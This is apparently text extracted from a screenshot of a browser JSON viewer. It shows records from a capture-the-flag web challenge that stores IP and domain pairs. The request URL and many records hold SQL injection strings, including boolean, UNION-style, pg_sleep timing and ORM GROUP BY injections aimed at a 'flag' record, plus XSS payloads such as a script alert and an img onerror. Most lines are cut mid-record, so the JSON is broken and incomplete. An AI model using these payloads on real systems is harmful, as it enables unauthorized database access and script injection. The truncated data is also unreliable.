 124.16.75.162:31056/query/?domain')>'1' or 2>1--=b
JSON 原始数据 头
保存 复制 美化输出
[{"id": 1, "ip": {"ip": "a", "domain": "b"}}, {"id": 2, "ip": {"ip": "127.0.0.1", "domain": "53"}}, {"id": 3, "ip": {"ip": "127.0.0.1", "domain": "127.0.0.1"}}, {"id": 4, "ip": {"ip": "127.0.0.1", "domain": "12
"64.125.30.255", "domain": "\"ip\""}}, {"id": 7, "ip": {"ip": "64.125.30.255", "domain": "'ip'"}}, {"id": 8, "ip": {"ip": "64.125.30.255", "domain": "'ip'"}}, {"id": 9, "ip": {"ip":
"64.125.30.255", "domain": "\ufffdip\ufffd"}}, {"id": 12, "ip": {"ip": "111", "domain": "2222"}}, {"id": 13, "ip": {"ip": "1.1.1.1", "domain": "www.baidu.com"}}, {"id": 14, "ip": {"ip": "127.0.0.1", "domain":
"127.0.0.1", "domain": "localhost"}}, {"id": 17, "ip": {"ip": "127.0.0.1", "domain": "baidu.com"}}, {"id": 18, "ip": {"ip": "127.0.0.1", "domain": "google.com"}}, {"id": 19, "ip": {"ip": "<script>alert(123)</scr
21, "ip": {"ip": "124.16.75.162", "domain": "ucasctf.com"}}, {"id": 22, "ip": {"ip": "127.0.0.1", "domain": "yunsle.com"}}, {"id": 23, "ip": {"ip": "127.0.0.2", "domain": "yunsle.com"}}, {"id": 24, "ip": {"ip":
{"id": 26, "ip": {"ip": "127.0.0.2\"", "domain": "yunsle.com"}}, {"id": 27, "ip": {"ip": "127.0.0.3\"", "domain": "yunsle.com"}}, {"id": 28, "ip": {"ip": "127.0.0.3\\\"", "domain": "yunsle.com"}}, {"id": 29, "ip
"yunsle.com"}}, {"id": 31, "ip": {"ip": "127.0.0.3", "domain": "yunsle.com"}}, {"id": 32, "ip": {"ip": "127.0.0.3", "domain": "yunsle.com'"}}, {"id": 33, "ip": {"ip": "1", "domain": "yxxe.com"}}, {"id": 34, "ip"
"ip": {"ip": "1", "domain": "yxxe.com"}}, {"id": 37, "ip": {"ip": "1", "domain": "yxxe.com"}}, {"id": 38, "ip": {"ip": "1", "domain": "yxxe.com"}}, {"id": 39, "ip": {"ip": "1", "domain": "yxxe.com"}}, {"id": 40
"ip": {"ip": "a", "domain": "b"}}, {"id": 43, "ip": {"ip": "a", "domain": "b"}}, {"id": 44, "ip": {"ip": "a", "domain": "b"}}, {"id": 45, "ip": {"ip": "39.156.69.79", "domain": "baidu.com"}}, {"id": 46, "ip": {"
"ip": {"ip": "ad.asdf.asdf.asdf", "domain": "pp.com"}}, {"id": 49, "ip": {"ip": "asdfasdf!@#::[]", "domain": "cc.com"}}, {"id": 50, "ip": {"ip": "1.1.1.1", "domain": "zzc.com"}}, {"id": 51, "ip": {"ip": "36.112
"domain": "2'+or+1=1#"}}, {"id": 54, "ip": {"ip": "221.229.174.8", "domain": "<img src=0 onerror=alert(111)>"}}, {"id": 55, "ip": {"ip": "111", "domain": "333"}}, {"id": 56, "ip": {"ip": "1", "domain": "yxxe.com
"Assassins"}}, {"id": 59, "ip": {"ip": "http://124.16.75.162:31056/static/Assassins-creed.jpg", "domain": "aa.cn"}}, {"id": 60, "ip": {"ip": "asdf", "domain": "asdf"}}, {"id": 61, "ip": {"ip": "' select 1,2#--",
"ip": {"ip": "@database()a\"", "domain": "@database()a\""}}, {"id": 64, "ip": {"ip": "111", "domain": "333"}}, {"id": 65, "ip": {"ip": "admin", "domain": "admin"}}, {"id": 66, "ip": {"ip": "1'", "domain":
"Assassins"}}, {"id": 69, "ip": {"ip": "1'", "domain": "Assassins"}}, {"id": 70, "ip": {"ip": "1'", "domain": "Assassins"}}, {"id": 71, "ip": {"ip": "1'", "domain": "Assassins"}}, {"id": 72, "ip": {"ip": "1'",
"1'", "domain": "Assassins"}}, {"id": 75, "ip": {"ip": "1'", "domain": "Assassins"}}, {"id": 76, "ip": {"ip": "1'", "domain": "Assassins"}}, {"id": 77, "ip": {"ip": "1'", "domain": "Assassins"}}, {"id": 78, "ip"
"ip": {"ip": "1'", "domain": "Assassins"}}, {"id": 81, "ip": {"ip": "sd", "domain": "aaa"}}, {"id": 82, "ip": {"ip": "sdf", "domain": "aaa"}}, {"id": 83, "ip": {"ip": "exec", "domain": "exec"}}, {"id": 84, "ip":
"ip": {"ip": "1'", "domain": "Assassins"}}, {"id": 87, "ip": {"ip": "1'", "domain": "Assassins"}}, {"id": 88, "ip": {"ip": "123", "domain": "Assassins"}}, {"id": 89, "ip": {"ip":
{"id": 91, "ip": {"ip": "\ufffdffff\"", "domain": "Assassins1"}}, {"id": 92, "ip": {"ip": "\ufffdff\"", "domain": "Assassins1"}}, {"id": 93, "ip": {"ip": "\ufffd\"", "domain": "Assassins1"}}, {"id": 94, "ip": {"
{"id": 96, "ip": {"ip": "\"\\\ufffd\"", "domain": "Assassins1"}}, {"id": 97, "ip": {"ip": "\"", "domain": "Assassins1"}}, {"id": 98, "ip": {"ip": "\"", "domain": "yunsle123"}}, {"id": 99, "ip": {"ip": "'", "dom
"domain": "yunsle123"}}, {"id": 102, "ip": {"ip": "domain": "yunsle123"}}, {"id": 103, "ip": {"ip":
"domain": "yunsle123"}}, {"id": 104, "ip": {"ip": "1", "domain": "yunsle1234"}}, {"id": 105, "ip": {"ip": "1", "domain": "yunsle1234"}}, {"id": 106, "ip": {"ip": "1", "domain": "yunsle1234"}}, {"id": 107, "ip":
"ip": {"ip": "flag-\\') AS \"mydefinedname\" FROM \"vul_app_info\" GROUP BY \"vul_app_info\".\"gender\" LIMIT 1 OFFSET 1 -- ", "domain": "flag"}}, {"id": 110, "ip": {"ip": "'select pg_sleep(5)", "domain": "flag
"domain": "flag"}}, {"id": 113, "ip": {"ip": "flag", "domain": "flag"}}, {"id": 114, "ip": {"ip": "flag", "domain": "flag"}}, {"id": 115, "ip": {"ip": "flag", "domain": "flag"}}, {"id": 116, "ip": {"ip": "flag